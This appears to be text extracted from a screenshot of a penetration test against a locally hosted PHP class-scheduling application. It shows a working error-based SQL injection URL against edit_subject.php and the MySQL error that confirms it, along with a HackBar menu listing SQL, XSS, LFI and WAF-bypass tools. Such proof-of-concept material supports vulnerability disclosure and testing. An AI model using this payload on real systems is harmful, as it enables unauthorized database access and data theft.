 Department
School Year
Fatal error: Uncaught mysqli_sql_exception: Duplicate entry 'qrst1efgh1' for key 'group_key' in D:\xampp\htdocs\online_class_scheduling_system\admin
\edit_subject.php:57 Stack trace: #0 D:\xampp\htdocs\online_class_scheduling_system\admin\edit_subject.php(57): mysqli_query(Object(mysqli),
'select * from s...') #1 {main} thrown in D:\xampp\htdocs\online_class_scheduling_system\admin\edit_subject.php on line 57
Inspector Console Debugger Network {} Style Editor Performance Memory Storage Accessibility Application Cookie Editor Max HacKBar
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL
Split URL
Execution
http://localhost/online_class_scheduling_system/admin/edit_subject.php?id=23' and (select 1 from(select count(*),concat(0x71727374,(select (elt(333=333,1))),0x65666768,floor(rand(0)*2))x from information_schema.plugins group by
x)x) and 'b'='b